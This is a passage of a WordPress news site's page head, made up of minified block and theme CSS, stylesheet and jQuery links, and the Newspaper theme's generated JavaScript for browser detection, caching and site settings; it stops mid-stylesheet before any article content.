figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-rss-inline-css' type='text/css'>
ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/rss/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dainikhindmitra.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dainikhindmitra.com/wp-content/themes/newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dainikhindmitra.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dainikhindmitra.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dainikhindmitra.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dainikhindmitra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dainikhindmitra.com/wp-json/wp/v2/posts/92050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dainikhindmitra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dainikhindmitra.com/?p=92050' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"970260c1d2","wpRestUrl":"https:\/\/dainikhindmitra.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dainikhindmitra.com\/wp-admin\/","wpRestNonce":"970260c1d2","wpRestUrl":"https:\/\/dainikhindmitra.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dainikhindmitra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/dainikhindmitra.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009746";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="92cd491e57";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
